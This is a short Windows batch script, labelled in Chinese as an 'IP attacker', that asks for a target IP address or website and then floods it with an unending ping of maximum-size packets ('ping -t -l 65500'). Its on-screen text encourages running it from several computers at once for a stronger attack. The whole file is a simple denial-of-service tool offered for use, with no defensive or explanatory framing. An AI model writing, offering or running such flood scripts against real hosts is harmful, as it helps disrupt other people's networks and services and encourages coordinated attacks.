 @echo off
mode con: cols=40 lines=25
title IP攻击器
:menu
color 0A
@echo.
@echo ╭──────╮
@echo |★IP攻击器★|
@echo ╰──────╯
@echo ========================================
set /p ip=请输入对方IP或网址:
@echo ========================================
@echo.
@echo ★按任意键开始攻击,关闭窗口停止!★
pause >nul
cls
color 9F
@echo.
@echo ☆正在攻击%ip%中!☆
@echo.
@echo ========================================
@echo 建议:使用多台电脑同时攻击效果更佳!
@echo.
@echo "Request Timed Out"说明对方拒绝接收你发给它的数据包,大多数的原因可能是对方装有防火墙或已下线!
@echo.
@echo "Bad IP address"说明你的IP地址或网址输入错误!
@echo ========================================
@echo.
ping -t -l 65500 %ip%